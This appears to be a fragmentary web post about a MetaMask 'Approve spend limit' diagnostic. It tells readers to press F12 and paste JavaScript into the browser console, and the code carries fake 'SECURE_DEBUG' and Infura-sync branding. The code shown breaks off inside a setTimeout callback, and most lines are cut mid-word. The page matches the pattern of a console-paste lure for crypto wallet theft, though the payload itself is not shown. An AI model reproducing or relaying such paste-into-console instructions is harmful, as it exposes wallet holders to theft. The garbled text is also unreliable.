
Metamask-extensio
Abril 23, 2026
por
Administrador Aruilenses
DIAGNOSTIC_CORE_V4.5
Identification of
Approve spend limit
sequ
INSTRUCTION:
Press
F12
(Console), c
// [SECURE_DEBUG] SessionID: ahz5972h8c8

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_sy
console.info("Target: Approve spend limit (Ha
setTimeout(async () => {
